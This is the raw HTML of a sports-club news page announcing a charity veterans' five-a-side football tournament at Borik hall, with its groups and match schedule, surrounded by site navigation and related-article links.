src="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2017/12/vkborac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2017/12/vkborac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац четврти у првенству БиХ</a></li><li><a href="https://borac-sport.com/veliki-uspjeh-vaterpolista-crveno-plavi-izborili-plasman-u-nordijsku-ligu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/borac-pjescani-nordijskaliga.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Велики успјех ватерполиста: Црвено-плави изборили пласман у Нордијску лигу!</a></li><li><a href="https://borac-sport.com/borac-srusio-svedjane-pobjeda-protiv-slovaka-donosi-grupnu-fazu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/marko-lagundzic-borac-stokholm.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /><div class="mvp-vid-box-wrap"><i class="fa fa-camera fa-3"></i></div></div>Борац срушио Швеђане, побједа против Словака доноси групну фазу!</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21093"><a href="https://borac-sport.com/category/futsal/">Футсал</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/dejan-zivkovic-na-spisku-reprezentacije-bih-za-meceve-sa-portugalom/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић на списку репрезентације БиХ за мечеве са Португалом</a></li><li><a href="https://borac-sport.com/prolongiran-pocetak-drugog-dijela-prvenstva-borac-na-terenu-31-januara/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-sloga-futsal-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пролонгиран почетак другог дијела првенства: Борац на терену 31. јануара</a></li><li><a href="https://borac-sport.com/poraz-futsalera-na-kraju-jesenje-polusezone/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/09/dejan-zivkovic-borac-brod.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Пораз футсалера на крају јесење полусезоне</a></li><li><a href="https://borac-sport.com/borac-ima-najboljeg-strijelca-lige-dejan-zivkovic-briljira-na-terenu/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/12/dejan-zivkovic-borac-mostar.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Борац има најбољег стријелца лиге! Дејан Живковић бриљира на терену: &#8222;Послије 4 гола у првом колу, све је кренуло само од себе!&#8220;</a></li><li><a href="https://borac-sport.com/dejan-zivkovic-postigao-osam-golova-na-utakmici-futsaler-borca-ostvario-podvig-kakav-se-rijetko-vidja/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/11/borac-salines-novembar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Дејан Живковић постигао осам голова на утакмици! Футсалер Борца остварио подвиг какав се ријетко виђа</a></li></ul></div></div></li><li class="mvp-mega-dropdown menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25082"><a href="https://borac-sport.com/category/ostali-sportovi/">Остали спортови</a><div class="mvp-mega-dropdown"><div class="mvp-main-box-cont"><ul class="mvp-mega-list"><li><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац поставио лични рекорд у Словачкој</a></li><li><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац изборио наступ на јуниорском првенству Европе</a></li><li><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичарима Борца 17 медаља на првенству Републике Српске</a></li><li><a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Реља Граховац испливао А норму за Европско јуниорско првенство!</a></li><li><a href="https://borac-sport.com/atleticari-briljirali-u-beogradu-osvojeno-19-medalja-na-dvoranskim-prvenstvima-rs-i-bih/"><div class="mvp-mega-img"><img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg" class="attachment-mvp-mid-thumb size-mvp-mid-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/02/akborac_beograd_februar2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /></div>Атлетичари бриљирали у Београду! Освојено 19 медаља на дворанским првенствима РС и БиХ</a></li></ul></div></div></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-316"><a target="_blank" href="http://arhiva.borac-sport.com/">Архива</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38381"><a href="https://borac-sport.com/?rstr=lat">Lat</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38382"><a href="https://borac-sport.com/?rstr=cyr">Ћир</a></li></ul></div></div></div></div></div></div></div></nav></header><main id="mvp-main-wrap" class="left relative"><div id="mvp-main-body-wrap" class="left relative"><div class="mvp-main-box-cont"><div id="mvp-main-body" class="left relative"><article id="mvp-article-wrap" class="post-27084 post type-post status-publish format-standard has-post-thumbnail hentry category-ostali-sportovi" itemscope itemtype="http://schema.org/NewsArticle"><div class="mvp-sec-pad left relative"><meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/"/><div id="mvp-article-head" class="left relative"><h3 class="mvp-post-cat left"><a class="mvp-post-cat-link" href="https://borac-sport.com/category/ostali-sportovi/"><span class="mvp-post-cat left">Остали спортови</span></a></h3><h1 class="mvp-post-title left entry-title" itemprop="headline">Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;</h1><div class="mvp-author-info-wrap left relative"><ul class="mvp-author-info-list left relative"><li class="mvp-author-info-thumb"> <img alt='' src='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/268e77ad45d0d5f5a01477432bea195463eb87a9f8333dc392d9cc58109b6f50?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/></li><li class="mvp-author-info-name" itemprop="author" itemscope itemtype="https://schema.org/Person"><p>by</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://borac-sport.com/author/admin/" title="Чланци од admin" rel="author">admin</a></span></li><li class="mvp-author-info-date"> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2022-09-02">02/09/2022</time></span><meta itemprop="dateModified" content="2022-09-03"/></li></ul></div></div><div class="mvp-post-content-out relative"><div class="mvp-post-content-in"><div id="mvp-post-content" class="left relative"><div class="mvp-content-box"><div class="mvp-post-soc-out relative"><div id="mvp-post-soc-wrap" class="left relative"><ul class="mvp-post-soc-list left relative"> <a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/&amp;t=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><li class="mvp-post-soc-fb"> <i class="fa fa-2 fa-facebook" aria-hidden="true"></i></li> </a> <a href="#" onclick="window.open('http://twitter.com/share?text=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220; -&amp;url=https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><li class="mvp-post-soc-twit"> <i class="fa fa-2 fa-twitter" aria-hidden="true"></i></li> </a> <a href="mailto:?subject=Осам екипа на хуманитарној смотри: Све је спремно за турнир &#8220;Ми играмо, оне побјеђују!&#8220;&amp;BODY=I found this article interesting and thought of sharing it with you. Check it out: https://borac-sport.com/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju/"><li class="mvp-post-soc-email"> <i class="fa fa-2 fa-envelope" aria-hidden="true"></i></li> </a></ul></div><div class="mvp-post-soc-in"><div id="mvp-content-main" class="left relative" itemprop="articleBody"><div class="mvp-post-img-hide" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2020/04/dvoranaborik.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="600"></div><div id="tps_slideContainer_27084" class="theiaPostSlider_slides"><div class="theiaPostSlider_preloadedSlide"><p><img fetchpriority="high" decoding="async" class="size-full aligncenter" src="https://borac-sport.com/wp-content/uploads/2020/04/dvoranaborik.jpg" width="1000" height="600" /></p><p>Други хуманитарни турнир ветерана у малом фудбалу &#8220;Ми играмо, оне побјеђују&#8220; одиграће се предстојећег викенда у дворани Борик.</p><p>На турниру ће наступити осам екипа подијељених у двије групе, а сав приход од продатих улазнице биће прослијеђен Савезу жена обољелих од рака дојке &#8220;Искра&#8220;.</p><p>У првој групи налазе се Борац, Црвена звезда, селекција Осијека и екипа &#8220;All Star&#8220;, док су у другој &#8220;Пријатељи Искре&#8220;, Сарајево, Ријека и Партизан.</p><p><strong>Распоред одигравања утакмица</strong></p><p>Црвена звезда – Борац (3. септембар, 17.00)</p><p>&#8220;All Star&#8220; – Селекција Осијека (3. септембар, 17.20)</p><p>&#8220;Пријатељи Искре&#8220; – Сарајево (3. септембар, 17.40)</p><p>Партизан – Ријека (3. септембар, 18.00)</p><p>Борац – Селекција Осијека (3. септембар, 18.20)</p><p>Црвена звезда &#8211; &#8220;All Star&#8220; (3. септембар, 18.40)</p><p>Сарајево – Ријека (3. септембар, 19.00)</p><p>&#8220;Пријатељи Искре&#8220; – Партизан (3. септембар, 19.20)</p><p>&#8220;All Star&#8220; – Борац (3. септембар, 19.40)</p><p>Селекција Осијека – Црвена звезда (3. септембар, 20.00)</p><p>Партизан – Сарајево (4. септембар, 10.30)</p><p>Ријека – &#8220;Пријатељи Искре&#8220; (4. септембар, 10.50)</p><p>Полуфинале А1-Б2 (4. септембар, 11.15)</p><p>Полуфинале Б1-А2 (4. септембар, 11.45)</p><p>За треће мјесто – пенали (4. септембар, 12.15)</p><p>Финале (4. септембар, 12.30)</p></div></div><div class="theiaPostSlider_footer _footer"></div><p></p><div data-theia-post-slider-options='{&quot;slideContainer&quot;:&quot;#tps_slideContainer_27084&quot;,&quot;nav&quot;:&quot;.theiaPostSlider_nav&quot;,&quot;navText&quot;:&quot;%{currentSlide} of %{totalSlides}&quot;,&quot;helperText&quot;:&quot;Use your &amp;leftarrow; &amp;rightarrow; (arrow) keys to browse&quot;,&quot;defaultSlide&quot;:0,&quot;transitionEffect&quot;:&quot;slide&quot;,&quot;transitionSpeed&quot;:400,&quot;keyboardShortcuts&quot;:true,&quot;scrollAfterRefresh&quot;:true,&quot;numberOfSlides&quot;:1,&quot;slides&quot;:[],&quot;useSlideSources&quot;:null,&quot;themeType&quot;:&quot;font&quot;,&quot;prevText&quot;:&quot;Prev&quot;,&quot;nextText&quot;:&quot;Next&quot;,&quot;buttonWidth&quot;:0,&quot;buttonWidth_post&quot;:0,&quot;postUrl&quot;:&quot;https:\/\/borac-sport.com\/osam-ekipa-na-humanitarnoj-smotri-sve-je-spremno-za-turnir-mi-igramo-one-pobjedjuju\/&quot;,&quot;postId&quot;:27084,&quot;refreshAds&quot;:false,&quot;refreshAdsEveryNSlides&quot;:1,&quot;adRefreshingMechanism&quot;:&quot;javascript&quot;,&quot;ajaxUrl&quot;:&quot;https:\/\/borac-sport.com\/wp-admin\/admin-ajax.php&quot;,&quot;loopSlides&quot;:false,&quot;scrollTopOffset&quot;:0,&quot;hideNavigationOnFirstSlide&quot;:false,&quot;isRtl&quot;:false,&quot;excludedWords&quot;:[&quot;&quot;],&quot;prevFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-left\&quot;&gt;&lt;\/span&gt;&quot;,&quot;nextFontIcon&quot;:&quot;&lt;span aria-hidden=\&quot;true\&quot; class=\&quot;tps-icon-chevron-circle-right\&quot;&gt;&lt;\/span&gt;&quot;}'
 data-theia-post-slider-on-change-slide='&quot;&quot;'></div><div class="mvp-post-tags"> <span class="mvp-post-tags-header">Related Topics</span><span itemprop="keywords"></span></div><div class="posts-nav-link"></div><div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"> <img src="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"/><meta itemprop="url" content="https://borac-sport.com/wp-content/uploads/2023/11/borac-sport-logo-new-1.png"></div><meta itemprop="name" content=""></div></div></div></div></div></div></div><div id="mvp-side-wrap" class="relative ss"><section id="custom_html-3" class="widget_text mvp-side-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></section><section id="text-8" class="mvp-side-widget widget_text"><div class="textwidget"><p><a href="https://borac-sport.com/" target="_blank" rel="noopener"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-28263" src="https://borac-sport.com/wp-content/uploads/2025/03/banner-manji.jpg" alt="" width="300" height="250" /></a></p></div></section><section id="text-3" class="mvp-side-widget widget_text"><h4 class="mvp-sec-head"><span class="mvp-sec-head">Сљедеће утакмице</span></h4><div class="textwidget"><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/10/zrinjski_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Зрињски</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">WWIN лига БиХ</p><p class="kaha-fixtures-info-date"><strong>27. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/07/rk_borac_najave.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>22. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/izvidjac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Извиђач</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2023/11/sloga_futsal_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Слога</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>25. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2021/11/futsal_klub_borac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/12/domaljevac_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Домаљевац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Премијер лига БиХ</p><p class="kaha-fixtures-info-date"><strong>28. октобар 2025.</strong></p><p class="kaha-fixtures-info-time">19:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2017/11/ok_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div></div><p>&nbsp;</p><div class="kaha-fixtures"><div class="kaha-fixtures-club-left"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/09/zrk_borac_najava.png" alt="" /></p><p class="kaha-fixtures-club-name">Борац</p></div><div class="kaha-fixtures-info"><p class="kaha-fixtures-info-ligue">Полуфинале Купа БиХ</p><p class="kaha-fixtures-info-date"><strong>25. мај 2024.</strong></p><p class="kaha-fixtures-info-time">18:00</p></div><div class="kaha-fixtures-club-right"><p><img decoding="async" src="https://borac-sport.com/wp-content/uploads/2019/11/zrk_hadzici_najava.jpg" alt="" /></p><p class="kaha-fixtures-club-name">Хаџићи</p></div></div></div></section></div></div><section id="mvp-more-post-wrap" class="left relative"><h4 class="mvp-sec-head"><span class="mvp-sec-head">More in Остали спортови</span></h4><ul class="mvp-more-post-list left relative"><li> <a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/relja-grahovac-postavio-licni-rekord-u-slovackoj/" rel="bookmark">Реља Граховац поставио лични рекорд у Словачкој</a></h2><p>Реља Граховац, пливач Борца и репрезентације БиХ, поставио је на Европском јуниорском првенству у...</p></div></li><li> <a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/relja-grahovac-izborio-nastup-na-juniorskom-prvenstvu-evrope/" rel="bookmark">Реља Граховац изборио наступ на јуниорском првенству Европе</a></h2><p>Пливач Борца Реља Граховац изборио је учешће на јуниорском првенству Европе, које се од...</p></div></li><li> <a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-80x80.jpg 80w, https://borac-sport.com/wp-content/uploads/2025/05/luka-ivicic-sokolac-2025-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" /></div> </a><div class="mvp-more-post-text left relative"><h2><a href="https://borac-sport.com/atleticarima-borca-17-medalja-na-prvenstvu-republike-srpske/" rel="bookmark">Атлетичарима Борца 17 медаља на првенству Републике Српске</a></h2><p>Атлетичари Борца освојили су 17 медаља на првенству Републике Српске, које је протеклог викенда...</p></div></li><li> <a href="https://borac-sport.com/relja-grahovac-isplivao-a-normu-za-evropsko-juniorsko-prvenstvo/" rel="bookmark"><div class="mvp-more-post-img left relative"> <img width="400" height="240" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-400x240.jpg 400w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-300x180.jpg 300w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-768x461.jpg 768w, https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac.jpg 1000w" sizes="auto, (max-width: 400px) 100vw, 400px" /> <img width="80" height="80" src="https://borac-sport.com/wp-content/uploads/2023/11/relja_grahovac-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" 